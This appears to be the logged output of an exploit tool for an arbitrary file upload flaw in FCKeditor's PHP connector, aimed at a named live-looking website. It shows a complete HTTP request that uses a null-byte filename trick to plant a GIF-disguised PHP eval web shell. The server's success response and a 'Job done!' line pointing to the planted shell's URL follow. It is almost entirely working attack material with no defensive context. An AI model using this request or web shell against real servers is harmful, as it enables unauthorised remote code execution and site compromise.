 ¦ FCKEditor Servelet Arbitrary File Upload Exploit by Wolegequ    ¦
+---------------------------------------------------------------------+
POST /cctrl/fckeditor/editor/filemanager/connectors/php/connector.php?Command=Fi
leUpload&Type=Image&CurrentFolder=fock.php%00.gif HTTP/1.0
Host: qingyuan7.com
Content-Type: multipart/form-data; boundary=---------------------------265001916
915724
Content-Length: 225
Connection: close

-----------------------------265001916915724
Content-Disposition: form-data; name="NewFile"; filename="fock.gif"
Content-Type:  image/jpeg

GIF89a
<?php eval($_POST[a]) ?>
-----------------------------265001916915724--
HTTP/1.1 200 OK
Date: Fri, 19 Dec 2014 12:23:52 GMT
Server: Apache/2.2.3 (CentOS)
X-Powered-By: PHP/5.2.10
Vary: Accept-Encoding
Connection: close
Content-Type: text/html

<script type="text/javascript">
(function(){var d=document.domain;while (true){try{var A=window.parent.document.
domain;break;}catch(e) {};d=d.replace(/.*?(?:\.|$)/,'');if (d.length==0) break;t
ry{document.domain=d;}catch (e){break;}}})();window.parent.OnUploadCompleted(0,"
/uploads/image/fock.php .gif/fock.gif","fock.gif", "") ;</script>
[-] Job done! try http://qingyuan7.com//uploads/image/fock.php .gif/fock.gif","f
ock.gif", "